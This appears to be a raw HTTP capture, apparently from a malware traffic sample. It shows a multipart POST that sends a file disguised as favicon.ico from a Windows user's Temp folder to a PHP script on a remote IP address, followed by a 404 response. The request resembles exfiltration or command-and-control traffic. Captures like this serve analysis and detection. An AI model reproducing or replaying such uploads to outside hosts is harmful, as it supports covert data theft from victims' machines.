 POST /~prolabm/tempfiles/l/f/l.php HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Content-Type: multipart/form-data; boundary=---------------------------hGdp1v7XE8ZE
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/4.0; .NET CLR 2.0.50727
Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: 111.68.119.123
Content-Length: 224
Connection: Keep-Alive
Cache-Control: no-cache
-----------------------------hGdp1v7XE8ZE
Content-Disposition: form-data; name="dataFile"; filename="C:\Users\\AppData\Local\Temp\favicon.ico"
Content-Type: text/html
..
-----------------------------hGdp1v7XE8ZE--HTTP/1.1 404 Not Found
Date: Mon, 29 Apr 2019 10:25:51 GMT
Server: Apache/2.4.29 (Unix) OpenSSL/1.0.1e-fips mod_bwlimited/1.4
X-Powered-By: PHP/5.3.29
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html